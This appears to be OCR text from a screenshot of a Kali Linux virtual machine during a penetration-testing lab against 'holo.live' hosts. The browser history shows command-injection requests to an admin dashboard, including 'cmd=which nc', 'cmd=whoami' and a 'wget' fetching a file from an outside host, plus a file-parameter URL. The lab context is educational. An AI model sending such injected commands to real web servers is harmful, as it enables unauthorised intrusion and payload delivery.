 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.50.104.39
dev.holo.live/img.php?file admin.holo.live/robots.txt Administration Panel view-source:admin.holo.l
admin.holo.live/dashboard.php
Administration Panel - admin.holo.live/dashboard.php
iSupport
admin.holo.live/dashboard.php - Google Search
Administration Panel - admin.holo.live/dashboard.php?cmd="which+nc"
Administration Panel - admin.holo.live/dashboard.php?cmd="wget http://10.50.74.193/test.txt"
Administration Panel - admin.holo.live/dashboard.php?cmd="whoami"
Dashboard
800
600
400
200
0
J F M A M J J A S O N D
83 Visitors today
HACK SMARTER
Right Ctrl
11:16 PM
7/27/2022